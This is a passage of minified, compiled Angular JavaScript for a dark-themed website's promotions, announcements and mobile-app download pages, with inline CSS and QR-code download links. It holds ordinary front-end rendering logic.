l=t.component;n(t,4,0,e["\u0275nov"](t,5).vertical),n(t,17,0,l.isEnd),n(t,22,0,l.showNum.slice(0,1)),n(t,24,0,l.showNum.slice(1,2)),n(t,26,0,l.showNum.slice(3,4)),n(t,28,0,l.showNum.slice(4,5)),n(t,30,0,l.showNum.slice(5,6)),n(t,32,0,l.showNum.slice(7,8)),n(t,34,0,l.showNum.slice(8,9)),n(t,36,0,l.showNum.slice(9,10)),n(t,38,0,l.showNum.slice(10,11)),n(t,40,0,l.showNum.slice(11,12)),n(t,42,0,l.showNum.slice(12)),n(t,46,0,!e["\u0275nov"](t,47).nzSimple),n(t,59,0,!e["\u0275nov"](t,60).nzSimple)}))}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,jn,Rn)),e["\u0275did"](1,245760,null,0,In,[I.a,O.a,M.f,U.a,P.a,$.a,d.p,e.ElementRef,T.g,yn.a,R.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Un=e["\u0275ccf"]("app-home",In,$n,{},{},[]),qn=l("t4eL"),Wn=l("n8Rd"),Yn=l("ZYjt"),Zn=l("28A0"),Xn=l("CzVr"),Jn=l("r0fh"),Kn=l("mrSG"),Qn=function(){function n(n,t,l,e,o){this.service=n,this.config=t,this.router=l,this.common=e,this.route=o,this.bannerImage=this.config.baseImgUrl+"images/yh_banner.jpg",this.discountList=[],this.discountClassify=[],this.showNull=!1,this.discountDetailList=[],this.showDetailsBox=!1,this.selectIndex=0,this.isLoading=!1,this.detailID=null,this.groupId="all",this.currentIndex=0,this.groups=[{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],this.middleArr=[]}return n.prototype.ngOnInit=function(){this.getWebcom()},n.prototype.getWebcom=function(){var n=this,t=[];this.common.getWebcom().subscribe((function(l){var e;if(1e4===l.status){if(n.middleArr.length)return n.middleArr;t=l.data.filter((function(n){return 4===Number(n.type)})),n.discountList=t.length&&t[0].configs||[],n.middleArr=n.discountList.map((function(n){return Kn.__assign({show:!1},n)})),n.discountClassify=t.length&&t[0].groups||[],(e=n.discountClassify).unshift.apply(e,Kn.__spread(n.groups)),n.discountList=n.middleArr,n.discountDetailList=n.discountList}}))},n.prototype.getDiscountClassify=function(n,t){this.currentIndex=t;var l=Object.assign([],this.middleArr);this.discountList="all"!==n?l.filter((function(t){return t.groupId===n})):l,this.discountDetailList=this.discountList},n.prototype.changeImg=function(n,t){var l=n.urlLink;/[^\s#+$]/.test(l)?window.open("_blank").location=l:(this.showDetailsBox=!0,this.selectIndex=t)},n}(),nt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.discount-warp[_ngcontent-%COMP%]{background:#131313;padding-bottom:20px}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{width:1200px;margin:45px auto 0;overflow:hidden;position:relative;min-height:300px;background:#272727;border:1px solid #4d4d4d;padding:20px 30px 10px}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{width:100%;line-height:50px;background:#4d4d4d;display:-webkit-box;display:flex;flex-wrap:wrap;padding:0 15px;color:#fff;margin-bottom:20px;border-radius:4px}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fcd982;border-bottom:2px solid #fcd982}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;cursor:pointer;margin-right:30px}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discontContent[_ngcontent-%COMP%]{width:100%;overflow:hidden;display:-webkit-box;display:flex;flex-wrap:wrap}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discontContent[_ngcontent-%COMP%]:after{content:" ";clear:both}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]     .ant-empty{margin:4% auto;color:#fff}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]{margin-bottom:20px;flex-basis:50%}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]   .discount-main[_ngcontent-%COMP%]{display:block}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]   .discount-main[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:550px}.dialong[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;z-index:1001;background:rgba(170,170,170,.4);top:0;left:0}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]{display:block;z-index:1002;outline:0;width:1008px;border:1px solid #9f865c;background:#0f0f0f;border-radius:0;position:relative;left:50%;top:50%;padding:.2em;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{width:1000px;max-height:calc(100vh * .9);overflow-y:scroll}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]::-webkit-scrollbar{display:none}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:100%;display:none}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .img-box.active[_ngcontent-%COMP%]{display:block}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .change-page-btn-wrap[_ngcontent-%COMP%]{text-align:center;border-top:1px solid #292929;padding:20px 0}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .change-page-btn-wrap[_ngcontent-%COMP%]   .change-page-down-btn[_ngcontent-%COMP%]{display:inline-block;margin:0 5px;width:180px;height:50px;line-height:50px;color:#9f865c;font-size:18px;text-align:center;background:#191919}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .change-page-btn-wrap[_ngcontent-%COMP%]   .change-page-down-btn[_ngcontent-%COMP%]:hover{cursor:pointer;background:#9f855b;color:#000}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .close-btn[_ngcontent-%COMP%]{width:20px;height:20px;background:url(/pcHGBB/images/close.png) no-repeat;position:absolute;top:15px;right:10px;padding:15px;cursor:pointer}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]:hover   .btn-position[_ngcontent-%COMP%]{opacity:1}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .btn-position[_ngcontent-%COMP%]{position:absolute;top:50%;height:54px;width:54px;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .btn-position[_ngcontent-%COMP%]:hover{background-position-y:0;cursor:pointer}']],data:{}});function tt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getDiscountClassify(n.context.$implicit.groupId,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.groupName)}))}function lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tt)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.discountClassify)}),null)}function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","discount-wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"a",[["class","discount-main"],["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,et)),e["\u0275did"](4,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.show)}),(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,lt)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","discontContent"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ot)),e["\u0275did"](5,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.discountClassify.length>1),n(t,5,0,l.discountList)}),null)}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,qn.d,qn.b)),e["\u0275did"](1,770048,null,0,Wn.b,[Yn.DomSanitizer,Zn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,[["scrollImg",1]],null,1,"div",[["class","img-box"]],[[2,"active",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.context.index==t.component.selectIndex),n(t,1,0,t.context.$implicit.htmlImg)}))}function at(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","dialong"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","ui-dialog ui-widget ui-widget-content ui-corner-all ui-draggable exclusive-dialog-style"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,2,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ut)),e["\u0275did"](4,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","close-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showDetailsBox=!1)&&e),e}),null,null))],(function(n,t){n(t,4,0,t.component.discountDetailList)}),null)}function gt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","discount-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,Xn.b,Xn.a)),e["\u0275did"](2,114688,null,0,Jn.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,it)),e["\u0275did"](6,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ct)),e["\u0275did"](8,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,at)),e["\u0275did"](10,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.bannerImage),n(t,6,0,l.middleArr.length),n(t,8,0,!l.discountList.length),n(t,10,0,l.showDetailsBox)}),null)}function rt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,gt,nt)),e["\u0275did"](1,114688,null,0,Qn,[O.a,I.a,d.p,$.a,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}var dt=e["\u0275ccf"]("app-discount",Qn,rt,{},{},[]),st=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),pt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{text-align:center;min-height:900px;background-color:#333}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}"]],data:{}});function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,Ct,pt)),e["\u0275did"](1,114688,null,0,st,[d.p,d.a,O.a],null,null)],(function(n,t){n(t,1,0)}),null)}var _t=e["\u0275ccf"]("app-discount-detail",st,mt,{},{},[]),Ot=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Mt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]{background-color:#131313;padding-bottom:30px}.news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcHGBB/images/banner_welcome.png) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:rgba(0,0,0,.5);line-height:56px;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #2e3031;padding:10px 30px;background:#131313}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#000;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:36px;line-height:34px;font-size:16px;color:#cecbcb;border-bottom:1px solid #2e3031}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;line-height:1.4;color:#cecbcb}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,7,0,t.context.$implicit.data)}))}function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pt)),e["\u0275did"](8,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.newsList)}),null)}function ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,ht,Mt)),e["\u0275did"](1,114688,null,0,Ot,[O.a],null,null)],(function(n,t){n(t,1,0)}),null)}var bt=e["\u0275ccf"]("app-news",Ot,ft,{},{},[]),xt=l("y2O4"),vt=l("vCDz"),wt=l("Ed4d"),kt=l("eDkP"),yt=l("lLAP"),zt=function(){function n(n,t,l){this.config=n,this.service=t,this.plat=l,this.downMain=!1}return n.prototype.ngOnInit=function(){},n}(),It=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]{width:100%;background:url(/pcHGBB/images/mobile/bg.jpg) center/cover no-repeat;min-height:800px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:60px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:120px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .downLogo[_ngcontent-%COMP%]{width:600px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:111px;margin-bottom:22px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .play[_ngcontent-%COMP%]{width:471px;margin-bottom:27px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]{width:269px;cursor:pointer;margin-bottom:22px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:680px;-webkit-box-pack:justify;justify-content:space-between}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:nth-of-type(1){margin-right:20px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .downbuttom[_ngcontent-%COMP%]{width:316px;cursor:pointer;margin-bottom:14px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .qr[_ngcontent-%COMP%]{display:block;margin-bottom:14px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{text-align:center}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .down-left[_ngcontent-%COMP%]{text-align:left}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .down-right[_ngcontent-%COMP%]{text-align:right}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{width:476px;height:691px;position:relative}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .phone11[_ngcontent-%COMP%]{position:absolute;top:50px;left:0;z-index:9}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .phone12[_ngcontent-%COMP%]{position:absolute;top:28px;left:28px;z-index:8}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .phone13[_ngcontent-%COMP%]{position:absolute;top:24px;left:27px;z-index:7}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]{padding-top:70px}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]   .downItem[_ngcontent-%COMP%]{float:left;margin-right:50px}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]   .downItem[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]   .downItem[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:first-child{width:180px;height:180px}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]   .downItem[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:nth-child(2){margin-top:20px;width:180px;height:auto}  .notice-modal-down{margin-top:-40px}"]],data:{}});function Rt(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](-1,null,[" ios\u5b89\u88c5\u6559\u7a0b "]))],null,null)}function Bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["style","overflow-y: scroll;height: 80vh;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"/images/mobile/help.png")}))}function Tt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","downMain"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,13,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["class","logo"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["class","play"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","down"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"qr-code",[["background","#ffffff"],["class","qr"],["size","189"]],null,null,null,xt.b,xt.a)),e["\u0275did"](8,573440,null,0,vt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["class","downbuttom"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["class","downbuttom"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"qr-code",[["background","#ffffff"],["class","qr"],["size","189"]],null,null,null,xt.b,xt.a)),e["\u0275did"](13,573440,null,0,vt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["class","downbuttom"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"img",[["class","downbuttom"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.downMain=!0)&&e),e}),null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,0,"img",[["class","phone11"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](18,16777216,null,null,4,"nz-modal",[["style","width: 770px;"]],null,[[null,"nzVisibleChange"],[null,"nzOnCancel"]],(function(n,t,l){var e=!0,o=n.component;return"nzVisibleChange"===t&&(e=!1!==(o.downMain=l)&&e),"nzOnCancel"===t&&(e=0!=(o.downMain=!1)&&e),e}),wt.c,wt.b)),e["\u0275did"](19,4964352,null,1,M.b,[p.n,kt.d,kt.g,Zn.e,e.ComponentFactoryResolver,e.ElementRef,e.ViewContainerRef,M.c,yt.b,e.ChangeDetectorRef,[2,M.a],r.DOCUMENT],{nzVisible:[0,"nzVisible"],nzContent:[1,"nzContent"],nzFooter:[2,"nzFooter"],nzWidth:[3,"nzWidth"],nzClassName:[4,"nzClassName"],nzTitle:[5,"nzTitle"]},{nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),e["\u0275qud"](603979776,1,{modalFooter:0}),(n()(),e["\u0275and"](0,[["modalTitle",2]],0,0,null,Rt)),(n()(),e["\u0275and"](0,[["modalContent",2]],0,0,null,Bt))],(function(n,t){var l=t.component;n(t,8,0,"#ffffff","189",null==l.plat?null:l.plat.appDownloadUrl),n(t,13,0,"#ffffff","189",null==l.plat?null:l.plat.spareAppDownloadUrl),n(t,19,0,l.downMain,e["\u0275nov"](t,22),null,820,"notice-modal-down",e["\u0275nov"](t,21))}),(function(n,t){var l=t.component;n(t,3,0,l.config.baseImgUrl+"/images/mobile/logo.png"),n(t,4,0,l.config.baseImgUrl+"/images/mobile/play.png"),n(t,9,0,l.config.baseImgUrl+"/images/mobile/down-ios.png"),n(t,10,0,l.config.baseImgUrl+"/images/mobile/down-android.png"),n(t,14,0,l.config.baseImgUrl+"/images/mobile/down-by.png"),n(t,15,0,l.config.baseImgUrl+"/images/mobile/ios-help.png"),n(t,17,0,l.config.baseImgUrl+"/images/mobile/phone14.png")}))}function Nt(n){return 